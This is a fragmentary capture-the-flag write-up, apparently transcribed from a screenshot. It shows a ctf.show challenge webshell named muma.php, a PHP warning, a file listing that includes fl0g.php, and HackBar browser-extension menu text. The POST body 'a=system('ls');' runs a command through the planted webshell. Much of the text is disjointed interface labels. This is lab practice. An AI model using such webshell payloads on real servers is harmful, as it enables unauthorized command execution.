 https://375d8fe0-d0ea-46ba-9e7e-4c9bde0b6f8c.challenge.ctf.show/muma.php
Warning: Use of undefined constant a - assumed 'a' (this will throw an Error in a future version of PHP) in /var/www/html/muma.php on line 1
fl0g.php index.php muma.php
欢迎 </> 元素 控制台 源代码 网络 性能 内存 应用程序 自动填充 隐私和安全 Cookie-Editor H HackBar
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI SHELL ENCODING HASHING CUSTOM
URL
https://375d8fe0-d0ea-46ba-9e7e-4c9bde0b6f8c.challenge.ctf.show/muma.php
Use POST method
enctype
application/x-www-form-urlencoded
MODIFY HEADER
Body
a=system('ls');
Name
sec-ch-ua
Name